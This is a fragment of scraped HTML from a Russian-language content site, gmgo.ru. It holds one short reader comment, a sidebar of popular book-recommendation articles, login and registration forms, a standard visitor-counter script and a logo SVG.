                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.2K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>
        </div>
    </div>

    <div class="replies" data-commentable-type="blog_articles" data-commentable-id="602">
    <div class="replies__title">Комментарии</div>
    <div class="replies__header">
                    <p><span class="replies__auth" href="#" data-toggle="auth-modal">Войдите</span>, чтобы прокомментировать или поставить «Мне нравится».</p>
        
    </div>
    <div class="replies__list">
        <div class="reply comments reply--parent" data-id="101" data-status="published">
    <div class="reply__space">
    <div class="reply__image">
        <a href="https://gmgo.ru/u/19">
            <img src="/uploads/users/avatars/19-3f536aef-177a-4208-b07c-66e6a9613e03.jpg" alt="img" title="title">
        </a>
    </div>
    <div class="reply__body">
        <div class="reply__metadata">
            <div class="reply__author">
                <a href="https://gmgo.ru/u/19">
                    Kira.market
                </a>
            </div>
            <div class="reply__date">
                4 года назад
            </div>
                    </div>
        <div class="reply__appraisal">
            <div
                class="counters counters--hover  reply__appraisal__item"
                data-toggle="reaction"
                data-reactionable-type="comments"
                data-reactionable-id="101" data-type="like">
                <div class="reply__appraisal__icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                    </svg>
                </div>
                <div class="counters__text reply__appraisal__count reactions__count">
                    1
                </div>
            </div>
            <div
                class="counters counters--hover  reply__appraisal__item"
                data-toggle="reaction"
                data-reactionable-type="comments"
                data-reactionable-id="101" data-type="dislike">
                <div class="reply__appraisal__icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                            stroke="#9A9A9A" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                    </svg>
                </div>
                <div class="counters__text reply__appraisal__count reactions__count">
                    
                </div>
            </div>
        </div>

        <div class="reply__form__uploaded">

        </div>

        <div class="reply__content">
            <div class="reply__text">
                Ждем и смотрим уууу - ужасы.
            </div>
            <div class="reply__media">
                                    <img src="/uploads/comments/19-60111e0b-e949-4005-92b4-508e208300ee.jpg" alt="img" title="title">
                            </div>
        </div>

        <div class="reply__link__wrap">
            <div class="reply__link" data-reply-id="101"
                 data-reply-user-id="19"
                 data-reply-username="Kira.market">
                Ответить
            </div>
        </div>

        <div class="reply__control">
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path
                    d="M3.375 7.875C2.75625 7.875 2.25 8.38125 2.25 9C2.25 9.61875 2.75625 10.125 3.375 10.125C3.99375 10.125 4.5 9.61875 4.5 9C4.5 8.38125 3.99375 7.875 3.375 7.875ZM14.625 7.875C14.0063 7.875 13.5 8.38125 13.5 9C13.5 9.61875 14.0063 10.125 14.625 10.125C15.2437 10.125 15.75 9.61875 15.75 9C15.75 8.38125 15.2437 7.875 14.625 7.875ZM9 7.875C8.38125 7.875 7.875 8.38125 7.875 9C7.875 9.61875 8.38125 10.125 9 10.125C9.61875 10.125 10.125 9.61875 10.125 9C10.125 8.38125 9.61875 7.875 9 7.875Z"
                    fill="#9A9A9A"/>
            </svg>
            <div class="reply__control__list">
    </div>
        </div>

    </div>
</div>
    <div class="reply__other">
        <div class="reply__children">
                                    </div>
            </div>
</div>

    

        

    </div>
</div>








<div class="ads">
<div class="ads__yandex" data-block_id="R-A-2453535-9" id="yandex_rtb_R-A-2453535-9-1"></div>
</div>


</div>
            </div>

            
            
            
            
            

        </div>
    </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.6K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
